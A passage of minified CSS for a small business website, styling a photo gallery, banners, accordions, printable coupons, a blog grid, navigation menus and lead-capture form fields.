a{position:relative;overflow:hidden;height:11.11111rem;text-decoration:none;color:#fff;text-shadow:0 2px 2px #000;padding:1.11111rem;display:block;-webkit-box-shadow:0px 0px 1px 1px transparent;box-shadow:0px 0px 1px 1px transparent}.gallery-thumbnail-layout .column a::after,.gallery-thumbnail-layout .columns a::after{content:'zoom_in';position:absolute;z-index:10;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;top:0;bottom:0;left:0;right:0;font-size:5.55556rem;opacity:.4;text-transform:lowercase;font-family:'Material Icons';-webkit-transition:font-size .4s, opacity .4s;transition:font-size .4s, opacity .4s;outline:15px solid rgba(255,255,255,0.4);outline-offset:-15px}.gallery-thumbnail-layout .column a::before,.gallery-thumbnail-layout .columns a::before{content:'';position:absolute;z-index:5;height:100%;width:100%;top:0;left:0;background-color:rgba(0,0,0,0.35);opacity:0;-webkit-transition:all 0.6s ease-in-out;transition:all 0.6s ease-in-out}.gallery-thumbnail-layout .column img,.gallery-thumbnail-layout .columns img{position:absolute;min-width:100%;max-width:none;min-height:100%;top:50%;left:50%;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);-webkit-backface-visibility:hidden}.gallery-thumbnail-layout .column:hover a::before,.gallery-thumbnail-layout .columns:hover a::before,.gallery-thumbnail-layout .column:hover a::after,.gallery-thumbnail-layout .columns:hover a::after{opacity:1}.gallery-thumbnail-layout .column:hover img,.gallery-thumbnail-layout .columns:hover img{-webkit-transform:scale(1.15, 1.15) translateX(-45%) translateY(-45%);transform:scale(1.15, 1.15) translateX(-45%) translateY(-45%)}header.page-header{position:relative;background-color:#fff;padding:.77778rem 0;text-align:center;z-index:10}@media print, screen and (min-width: 40em){header.page-header{padding:.77778rem 0}}@media print, screen and (min-width: 64em){header.page-header{text-align:right;padding:.77778rem 0}}.content{padding:0}.content .content-text{padding:1.66667rem .83333rem}.content .content-sub-text{padding:1.11111rem 1.66667rem}@media print, screen and (min-width: 40em){.content{padding:0}.content .content-text{padding:1.66667rem .83333rem}.content .content-sub-text{padding:1.11111rem 1.66667rem}}@media print, screen and (min-width: 64em){.content{padding:0 0}.content .content-text{padding:1.66667rem 1.66667rem 1.66667rem .83333rem}.content .content-sub-text{padding:1.11111rem 1.66667rem}}.full-page{padding:0}.full-page .content-text{padding:1.66667rem}@media print, screen and (min-width: 40em){.full-page{padding:0}.full-page .content-text{padding:1.66667rem}}@media print, screen and (min-width: 64em){.full-page{padding:0}.full-page .content-text{padding:1.66667rem}}#large-form-container{position:relative}#large-form-container .form-container{padding:1.11111rem 1.66667rem}@media print, screen and (min-width: 40em){#large-form-container .form-container{padding:1.11111rem 1.66667rem}}@media print, screen and (min-width: 64em){#large-form-container .form-container{padding:1.11111rem 1.66667rem}}footer.page-footer{position:relative;padding:1.66667rem 0;background-color:#2B2727;background-image:#2B2727;background-position:50% 0;background-repeat:no-repeat;border-top:none;border-bottom:none;text-align:center}footer.page-footer .button.hollow,footer.page-footer .read-more a,.read-more footer.page-footer a{font-size:.88889rem;color:#ccc;border:2px solid #ccc}@media print, screen and (min-width: 40em){footer.page-footer{padding:1.66667rem 0}}@media print, screen and (min-width: 64em){footer.page-footer{padding:1.66667rem 0}}.home-page.content{padding:0 0;background-image:none;background-position:50% 100%;background-repeat:no-repeat;background:#FAFAFA}.home-page.content p{font-size:1.33333rem;color:#333333}.home-page.content h1,.home-page.content .sub-banner #sub-banner-container>*,.sub-banner .home-page.content #sub-banner-container>*{font-size:2.33333rem}.home-page.content div.row.align-middle{padding:.55556rem 0}.home-page.content .content-text{padding:1.66667rem .83333rem}.home-page.content .content-sub-text{padding:1.11111rem 1.66667rem}@media print, screen and (min-width: 40em){.home-page.content{padding:0 0}.home-page.content div.row.align-middle{padding:1.11111rem 0}.home-page.content .content-text{padding:1.66667rem .83333rem}.home-page.content .content-sub-text{padding:1.11111rem 1.66667rem}}@media print, screen and (min-width: 64em){.home-page.content{padding:1.66667rem 0}.home-page.content div.row.align-middle{padding:2.22222rem 0}.home-page.content .content-text{padding:0 1.66667rem 0 .83333rem}.home-page.content .content-sub-text{padding:1.11111rem 1.66667rem}}.form-section-container{margin:.55556rem 0}@media print, screen and (min-width: 40em){.form-section-container{margin:1.11111rem 0}}@media print, screen and (min-width: 64em){.form-section-container{margin:2.77778rem 0}.form-section-container .large-9{padding-right:2.77778rem}}.form-section-container .more-info{text-align:center;margin-bottom:1.11111rem}.form-section-container .more-info strong{color:#63B8C3;font-size:1rem}@media print, screen and (min-width: 64em){.form-section-container .more-info{margin-bottom:0}}.saw-container{height:53px;width:100%;position:relative;margin:1rem 0}.saw-container hr{position:absolute;width:100%;border-bottom:2px solid #ccc;height:0;top:calc(50% - 52px);margin:2.66667rem auto}.saw-container .saw{position:absolute;background:white;padding:15px;top:calc(50% - 5px);left:calc(50% - 20px);-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}div.more-info{text-align:center;color:#63B8C3;font-size:1rem;font-weight:bold}div.more-info a{text-decoration:none}.featured-news{background:url(/images/blog-grid-image.png);background-repeat:no-repeat;background-position:center center;padding:1.11111rem 0;background-size:cover}@media print, screen and (min-width: 64em){.featured-news{padding:2.22222rem 0}}@media print, screen and (min-width: 64em){.featured-news{padding:4.44444rem 0}}#page-id-1 .author-post-date{display:none}.sub-banner{position:relative;background-color:#35818b;background-image:url("/images/home-banner-image.jpg");background-size:cover;background-position:center top 10%;background-repeat:no-repeat}.sub-banner hr{border-bottom:2px solid rgba(255,255,255,0.5);width:317.11px;margin-bottom:4.44444rem}.sub-banner #sub-banner-container>*{display:block;margin:2.22222rem .83333rem 0 .83333rem;padding-bottom:0;border-bottom:none;color:#fff;font-size:1.55556rem;font-weight:bold;text-align:center}@media print, screen and (min-width: 40em){.sub-banner{background-image:url("/images/home-banner-image.jpg")}.sub-banner hr{margin-bottom:2.22222rem;margin-top:.55556rem}.sub-banner #sub-banner-container>*{margin:3.33333rem .83333rem 0 .83333rem;color:#fff;font-size:3.33333rem}}@media print, screen and (min-width: 64em){.sub-banner{min-height:8.33333rem}.sub-banner hr{margin-bottom:4.44444rem}.sub-banner #sub-banner-container>*{margin:4.44444rem .83333rem 0 .83333rem}}.home-sub-banner .custom-list li{color:white;background-image:url(/images/checkmark-white.png)}.accordion-wrap{margin-bottom:1.66667rem}.accordion-click{position:relative;padding:1.11111rem 1.66667rem;background:#63B8C3;color:white;font-size:1.33333rem;line-height:1.2;font-weight:700}.accordion-click::before{content:'';position:absolute;display:block;background:white;top:calc(50% - 2px);width:1.11111rem;height:.22222rem;right:1.66667rem;-webkit-transition:.3s;transition:.3s}.accordion-click::after{content:'';position:absolute;display:block;background:white;top:calc(50% - 2px);width:1.11111rem;height:.22222rem;right:1.66667rem;-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:.3s;transition:.3s}.accordion-click:hover{cursor:pointer;color:#63B8C3;background:#d2eaee}.accordion-click:hover::before,.accordion-click:hover::after{background:#63B8C3}.accordion-slide{padding:1.66667rem;border:2px solid #63B8C3;border-radius:0 0 0 0}.accordion-slide p{color:#63B8C3}.accordion-slide>*:last-child{margin-bottom:0}.accordion-wrap.arrow-turn .accordion-click::after{-webkit-transform:rotate(0deg);transform:rotate(0deg)}.coupon{position:relative;margin-bottom:1.38889rem;padding:1.38889rem;border:2px dashed #b3b3b3;border-radius:.55556rem;text-align:center}.coupon::before{position:absolute;top:-.61111rem;left:1.66667rem;content:url("/images/coupon-scissors.png")}.coupon .barcode{margin:0 auto .55556rem}.coupon .barcode tbody{display:inline;border:0;vertical-align:top}.coupon .barcode td{padding:0}.coupon .savings-box{max-width:13.33333rem;margin:0 auto 1.11111rem;text-align:center;border:1px solid #a1a1a1;padding:0 0 1.11111rem}.coupon .savings-heading{padding:.55556rem;margin:-.05556rem -.05556rem .83333rem;background:#63B8C3;font-size:1.33333rem;font-weight:bold;color:#fff}.coupon .savings-discount{margin-bottom:.55556rem;font-weight:bold;font-size:3.33333rem;color:#63B8C3;line-height:1.1}.coupon .savings-type{font-weight:bold;font-size:1.33333rem;color:#63B8C3;line-height:1.2}.coupon .coupon-content .heading{margin-bottom:.55556rem;font-size:1.33333rem;font-weight:bold;color:#63B8C3;line-height:1.2}.coupon time.expiration{display:block;margin-bottom:.55556rem;color:#666;font-size:.88889rem}.coupon time.expiration .month,.coupon time.expiration .day,.coupon time.expiration .year{display:none}.coupon .coupon-description{margin-bottom:.55556rem;color:#666;font-size:.88889rem}.coupon .coupon-description span{font-weight:bold}@media print, screen and (min-width: 64em){.coupon .coupon-description{padding-right:.83333rem}}.coupon form{display:inline-block;vertical-align:middle;text-align:center;margin:0 .27778rem}.coupon .print-coupon-button{display:inline-block;width:4.16667rem;height:4.16667rem;padding-top:1.66667rem;margin:0 auto .83333rem;border-radius:0;background:url("/images/coupon-print.png") center top 20px no-repeat,#fff;border:1px solid #707070;font-size:.77778rem;text-transform:uppercase;font-weight:bold;-webkit-transition:background .3s;transition:background .3s}.coupon .print-coupon-button:hover{background:url("/images/coupon-print.png") center top 20px no-repeat,#ddd}.coupon .coupon-qr-code{display:inline-block;vertical-align:middle;width:100%;max-width:4.16667rem;height:4.16667rem;margin:0 .27778rem .83333rem}@media print, screen and (min-width: 40em){.coupon{text-align:left}.coupon .savings-box{margin-bottom:0}.coupon form,.coupon .coupon-qr-code{display:block;margin:0 auto}}.featured-news h1,.featured-news .sub-banner #sub-banner-container>*,.sub-banner .featured-news #sub-banner-container>*{width:100%;text-align:center;color:white;margin-bottom:20px;font-size:2.33333rem}.blog-grid .primary-image{float:left;width:35%;margin:0 1.66667rem 1.66667rem 0;border:0px solid #ccc}.blog-grid .blog-link-wrap{text-decoration:none;margin-bottom:1.66667rem}.blog-grid .innerframe,.blog-grid .gal-img,.blog-grid .thumbnail a img,.thumbnail a .blog-grid img{margin-bottom:0}.blog-grid .blog_post_container{border:0px solid #fff;-webkit-box-shadow:2px 4px 24px 0px rgba(0,0,0,0.2);box-shadow:2px 4px 24px 0px rgba(0,0,0,0.2);-webkit-transition:.4s;transition:.4s}.blog-grid .blog_post_container:hover{-webkit-box-shadow:2px 4px 24px 0px rgba(0,0,0,0.7);box-shadow:2px 4px 24px 0px rgba(0,0,0,0.7);-webkit-transition:.4s;transition:.4s}.blog-grid .blog_header{font-family:"Rubik",sans-serif;min-height:7.5rem;color:#63B8C3;width:100%;text-decoration:underline;bottom:0;font-size:1rem;padding:1.66667rem;line-height:1.4;font-weight:400;background-color:white}.blog-grid .author-post-date{position:absolute;bottom:.55556rem;font-family:"Rubik",sans-serif;font-size:.77778rem;font-style:italic}.blog-grid .blog-see-more{clear:both;padding:.55556rem;max-width:8.33333rem;border:1px solid #0081c6;border-radius:.27778rem;display:block;margin:0 auto;color:#fff;font-size:1rem;font-weight:600;text-decoration:none;text-align:center;-webkit-transition:.4s;transition:.4s}.blog-grid .blog-see-more:hover{background:#0081c6;color:#fff;-webkit-transition:.4s;transition:.4s}.blog-grid .paged_results{clear:both;margin-bottom:30px;text-align:center}.blog-grid .paged_results .page_selected{padding:6px;background:#DDD;border:1px solid #CCC;margin-right:6px}.blog-grid .paged_results .page_notselected{margin-right:6px;padding:6px;border:1px solid #CCC}.blog-grid .paged_results .page_notselected:hover{background:#FFF}@media print, screen and (min-width: 64em){.title-bar{display:none}}.no-js .top-bar{display:none}@media print, screen and (min-width: 64em){.no-js .top-bar{display:block}}.title-bar{background:#333;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.top-bar{position:relative;z-index:20;background:#333;display:block}.top-bar .title-bar-title:hover{cursor:pointer}.top-bar ul.menu{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;background:#333}.top-bar ul.menu li{background:#333;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.top-bar ul.menu li a{height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;white-space:nowrap;color:#999;text-align:center;text-decoration:none;font-size:1.11111rem;border-bottom:5px solid transparent;border-top:5px solid transparent}.top-bar ul.menu li a:hover{border-bottom:5px solid #348893}.top-bar ul.menu li.active>a{border-bottom:5px solid #348893;color:white}.top-bar ul.menu li li a{white-space:initial}.top-bar ul.menu .submenu{height:100%}.top-bar ul.menu.expanded>li{-ms-flex:1 0 auto}.top-bar .is-drilldown .menu{display:block}@media print, screen and (min-width: 64em){.top-bar ul.menu .submenu{height:auto}.top-bar .dropdown.menu.large-horizontal>li>.is-dropdown-submenu{width:inherit}.top-bar .dropdown.menu.large-horizontal>li>.is-dropdown-submenu li a{display:block;-webkit-box-align:left;-ms-flex-align:left;align-items:left;-ms-flex-line-pack:left;align-content:left;text-align:left;white-space:nowrap}.top-bar ul.menu-top>li:last-child>a::after{content:"";display:block;height:23.33333%;position:absolute;top:38.33333%;right:0;border-left:1px solid #ccc;border-right:1px solid rgba(0,0,0,0);-webkit-transition:all .1s ease;transition:all .1s ease}.top-bar ul.menu-top>li>a{position:relative}.top-bar ul.menu-top>li>a::before{content:"";display:block;height:23.33333%;position:absolute;top:38.33333%;left:0;border-left:1px solid #ccc;border-right:1px solid rgba(0,0,0,0);-webkit-transition:all .1s ease;transition:all .1s ease}}.small-form-container .form-container{padding:1.66667rem 1.66667rem}.sub-page-form-wrap{max-height:800px;margin-top:1.66667rem}.sub-page-form-wrap .form-container{min-height:650px}.sub-page .content-sub-text,.form-wrapper{background-color:#63B8C3}.large-form-container .form-container,.content-sub .form-container{border:0px solid #63B8C3;background-color:#63B8C3}.form-img-head{width:100%;background:#48A3AF;text-align:center}.form-img-head img{margin:.88889rem 0;height:60px;width:69px}@media print, screen and (min-width: 64em){.form-container.content-sub-text{padding:1.11111rem 1.22222rem}}@media print, screen and (min-width: 64em){aside.content-sub.form-columns{padding-left:0}}.form-container{height:calc(100% - 92px);text-align:left;color:#000}.form-container p{margin:0 auto;text-align:center}.form-container p em{color:white}.form-container .form-head{color:white;text-align:center;font-size:1.77778rem;font-weight:bold;padding-bottom:.83333rem}.form-container .lead-head{padding:0 0 1.66667rem 0;color:#fff;font-family:"Rubik",sans-serif;font-size:1.33333rem;font-weight:400;text-align:center}@media print, screen and (min-width: 40em){.form-container .lead-head{padding:0 0 1.66667rem 0;font-size:1.33333rem}}@media print, screen and (min-width: 64em){.form-container{padding-left:0}.form-container .lead-head{padding:0 0 .55556rem 0}}form .form-cd-name-desc{display:none}form .fm-question-container{margin-bottom:.44444rem}form .fm-question-container::before,form .fm-question-container::after{display:table;content:' ';-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}form .fm-question-container::after{clear:both}form ::-webkit-input-placeholder{color:#A3A3A3;opacity:1;font-size:.66667rem}form :-moz-placeholder{color:#A3A3A3;opacity:1;font-size:.66667rem}form ::-moz-placeholder{color:#A3A3A3;opacity:1;font-size:.66667rem}form :-ms-input-placeholder{color:#A3A3A3;opacity:1;font-size:.66667rem}form select[data-selected=""]{color:#A3A3A3;opacity:1;font-size:.66667rem}form input[type="text"].form_text,form input[type="email"].form_text,form input[type="url"],form textarea.form_textarea,form select{width:100%;margin:0;padding:.44444rem;font-size:.88889rem;font-weight:normal;background-color:#fff;color:#000;border-radius:0;border:1px solid #2C7C86;-webkit-box-shadow:inset 0 4px 3px -2px rgba(0,0,0,0);box-shadow:inset 0 4px 3px -2px rgba(0,0,0,0)}form select{padding:.22222rem 1.33333rem .22222rem .44444rem}form input[type="text"].form_text,form input[type="email"].form_text,form select.form_select{height:1.88889rem}form .form-required-div{display:block;margin:0 0 1.11111rem 0;font-size:.8em;color:#fff;text-align:center}form .fm-question,form .fm-question_error{display:block;text-align:left;margin:0;font-size:1em;font-weight:400;text-shadow:none;color:#000}form .lead_box .form_textarea{width:100%}form textarea[rows]{height:7.22222rem}form .fm-answer{font-size:.88889rem}form .fm-submit-container{text-align:center;clear:both;padding-top:1.11111rem}form input[type="submit"].buttons{display:inline-block;vertical-align:middle;margin:0 0 1.66667rem 0;font-family:inherit;padding:0.85em 1em;-webkit-appearance:none;border:1px solid transparent;border-radius:0;-webkit-transition:background-color 0.25s ease-out,color 0.25s ease-out;transition:background-color 0.25s ease-out,color 0.25s ease-out;font-size:0.9rem;line-height:1;text-align:center;cursor:pointer;background-color:#63B8C3;color:#fefefe;display:block;width:100%;margin-right:0;margin-left:0;font-weight:normal;color:white;font-size:1.33333rem;border:1px solid white}[data-whatinput='mouse'] form input[type="submit"].buttons{outline:0}form input[type="submit"].buttons:hover,form input[type="submit"].buttons:focus{background-color:#45a8b4;color:#fefefe}form input[type="submit"].buttons:hover,form input[type="submit"].buttons:focus{background:white;color:#63B8C3}form [type='file'],form [type='checkbox'],form [type='radio']{margin-bottom:.22222rem}form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1,form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1{margin-bottom:.44444rem}form .fm-qt-ADDRESS .fm-addressline3,form .fm-qt-SHIPPING_ADDRESS .fm-addressline3{display:none}form .fm-qt-BEST_TIME_TO_CALL .fm-answer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"]{-ms-flex-preferred-size:50%;flex-basis:50%;margin-right:.55556rem}form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"]{-ms-flex-preferred-size:50%;flex-basis:50%;margin-left:.55556rem}form .fm-qt-BIRTHDAY_ALL .fm-answer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"]{-ms-flex-preferred-size:32%;flex-basis:32%;margin-right:.55556rem}form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"]{-ms-flex-preferred-size:32%;flex-basis:32%;margin-left:.55556rem;margin-right:.55556rem}form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"]{-ms-flex-preferred-size:32%;flex-basis:32%;margin-left:.55556rem}form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer,form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer,form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first,form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first,form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first{-ms-flex-preferred-size:50%;flex-basis:50%;margin-right:.27778rem}form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last,form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last,form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last{-ms-flex-preferred-size:50%;flex-basis:50%;margin-left:.27778rem}form .fm-qt-NAME_FULL_NOTITLE .fm-answer,form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first,form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first{-ms-flex-preferred-size:40%;flex-basis:40%}form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi,form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi{-ms-flex-preferred-size:15%;flex-basis:15%}form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last,form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last{-ms-flex-preferred-size:40%;flex-basis:40%}form .fm-qt-NAME_FULL .fm-answer,form .fm-qt-SHIPPING_NAME_FULL .fm-answer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal,form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal{-ms-flex-preferred-size:30%;flex-basis:30%;margin-bottom:.44444rem}form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first,form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first{-ms-flex-preferred-size:65%;flex-basis:65%;margin-bottom:.44444rem}form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi,form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi{-ms-flex-preferred-size:30%;flex-basis:30%}form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last,form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last{-ms-flex-preferred-size:65%;flex-basis:65%}form .fm-qt-STATE_FILLIN,form .fm-qt-SHIPPING_STATE_FILLIN{margin:0}form .fm-qt-STATE_FILLIN .form-select-state-container,form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text,form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text{-ms-flex-preferred-size:calc(25%);flex-basis:calc(25%);margin-bottom:.44444rem}form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"],form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"]{-ms-flex-preferred-size:calc(75%);flex-basis:calc(75%);margin-bottom:.44444rem}form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"],form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"]{-ms-flex-preferred-size:calc(75%);flex-basis:calc(75%);margin-bottom:.44444rem}form .fm-qt-ZIP .fm-answer,form .fm-qt-SHIPPING_ZIP .fm-answer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}form .fm-qt-ZIP .fm-answer .fm-zip,form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip{-ms-flex-preferred-size:70%;flex-basis:70%;margin-right:.55556rem}form .fm-qt-ZIP .fm-answer .fm-zipext,form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext{-ms-flex-preferred-size:30%;flex-basis:30%;margin-left:.55556rem}.alert-box h3{color:#fff;background:transparent;padding:0;border:none;font-size:1.33333rem}.alert-box .close{color:#fff;text-decoration:none}.form_validateerror,.form_responses,.form_validateerror_under,.form_cd_responses_under{display:none}.myce-callout{margin:0 auto 1.66667rem;padding:0 0 1.11111rem;max-width:14.82222rem;border:1px solid #CCCCCC}.myce-callout .heading{margin:0 -1.11111rem 1.11111rem;padding:.83333rem;background:#717171;color:#fff;font-size:1.33333rem;font-weight:bold;text-align:center}.myce-callout img{margin-bottom:1.11111rem}.myce-callout p{margin-bottom:1.11111rem}.myce-callout .button-container{text-align:center;margin:1.7em 0 0.8em}.myce-callout .callout-button{text-align:center}.myce-callout .button,.myce-callout .read-more a,.read-more .myce-callout a{margin:0}.subnav{margin:0}.subnav li{list-style:none;padding:0}.subnav a{text-decoration:none;padding:1.11111rem;color:#fff;display:block;font-size:1.11111rem;-webkit-box-shadow:0 3px 5px #095285;box-shadow:0 3px 5px #095285;border-radius:3px;margin-bottom:.83333rem;background:#56a4d9;font-weight:700;border-bottom:5px solid transparent}.subnav a:hover{border-bottom:5px solid #348893;-webkit-box-shadow:0 0 15px rgba(154,223,255,0.4);box-shadow:0 0 15px rgba(154,223,255,0.4)}.subnav .active>a{padding:1.11111rem;color:#fff;font-size:1.11111rem;background:#6ec0f7;border-bottom:5px solid #348893;-webkit-box-shadow:0 0 15px rgba(154,223,255,0.4);box-shadow:0 0 15px rgba(154,223,255,0.4)}.subnav .has-submenu .menu{display:block}.subnav .has-submenu .menu li{margin-left:1.66667rem}.subnav .has-submenu .menu li.hide-for-large{display:none}.search_result_content,.search_result_event,.search_result_location{border:solid 1px #ddd;margin-bottom:.44444rem;padding:.5rem .55556rem;font-size:.77778rem}.sml h4{color:#000;font-size:1.33333rem}.sml li{color:#000}.sml a{color:inherit}.enhanced-subpage-wrapper .enhanced-banner .banner-heading{margin:1.11111rem 1.11111rem .55556rem 1.11111rem;color:#63B8C3;font-family:"Rubik",sans-serif;font-size:2rem;font-weight:bold}.enhanced-subpage-wrapper .enhanced-banner .banner-message{margin:0 1.11111rem 1.11111rem 1.11111rem;color:#63B8C3;font-size:1rem;font-weight:normal}.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button,.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .read-more a,.read-more .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper a{margin:0 .55556rem 1.11111rem .55556rem;font-size:.88889rem}@media print, screen and (min-width: 40em){.enhanced-subpage-wrapper .enhanced-banner .banner-heading{margin:1.11111rem 1.11111rem .55556rem 1.11111rem;font-size:3.33333rem}.enhanced-subpage-wrapper .enhanced-banner .banner-message{margin:0 1.11111rem 1.11111rem 1.11111rem;font-size:1.66667rem}.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button,.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .read-more a,.read-more .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper a{-ms-flex-preferred-size:33%;flex-basis:33%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 .55556rem 1.11111rem .55556rem;font-size:1.11111rem}}@media print, screen and (min-width: 64em){.enhanced-subpage-wrapper .enhanced-banner .banner-heading{margin:7.22222rem 0 1.11111rem 0}.enhanced-subpage-wrapper .enhanced-banner .banner-message{margin:0 0 5.55556rem 0}.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper{margin:1.11111rem 0 7.22222rem}.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button,.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .read-more a,.read-more .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper a{-ms-flex-preferred-size:22%;flex-basis:22%;margin:0 .55556rem 1.11111rem .55556rem}}.enhanced-subpage-wrapper .additional-content-area:nth-child(even){background:#fcfcfc}.enhanced-subpage-wrapper .content.enhanced-page{background:#fcfcfc}hr.banner-hr{height:90px;width:78px;background-image:url("/images/hr-image.png");background-repeat:no-repeat;background-size:contain;background-position:center center;margin:1.11111rem auto .55556rem;border:none}hr.banner-hr::before{content:" ";position:absolute;-webkit-transform:translate(-138px, 47px);transform:translate(-138px, 47px);border-bottom:2px solid rgba(99,184,195,0.5);width:4rem}hr.banner-hr::after{content:" ";position:absolute;-webkit-transform:translate(59px, 47px);transform:translate(59px, 47px);border-bottom:2px solid rgba(99,184,195,0.5);width:4rem}@media print, screen and (min-width: 40em){hr.banner-hr{height:90px;width:78px}hr.banner-hr::before{-webkit-transform:translate(-236px, 47px);transform:translate(-236px, 47px);width:10rem}hr.banner-hr::after{-webkit-transform:translate(50px, 47px);transform:translate(50px, 47px);width:10rem}}@media print, screen and (min-width: 64em){hr.banner-hr{height:90px;width:78px}hr.banner-hr::before{-webkit-transform:translate(-550px, 47px);transform:translate(-550px, 47px);width:26.75rem}hr.banner-hr::after{-webkit-transform:translate(67px, 47px);transform:translate(67px, 47px);width:27.25rem}}.home-sub-banner{background:#575757;text-align:center;color:white}.home-sub-banner h1,.home-sub-banner .sub-banner #sub-banner-container>*,.sub-banner .home-sub-banner #sub-banner-container>*{font-weight:bold;font-size:2.66667rem}.home-sub-banner p{font-size:1.55556rem}@media print, screen and (min-width: 64em){.home-sub-banner p{padding:0 7rem}}.home-sub-banner ul{text-align:left}@media print, screen and (min-width: 64em){.home-sub-banner ul{padding-left:3rem;padding-bottom:1rem}}@media print, screen and (min-width: 64em){.home-sub-banner{padding:2rem 0}}@media print, screen and (min-width: 64em){section.home-page .large-order-1{padding-right:2.22222rem}section.home-page 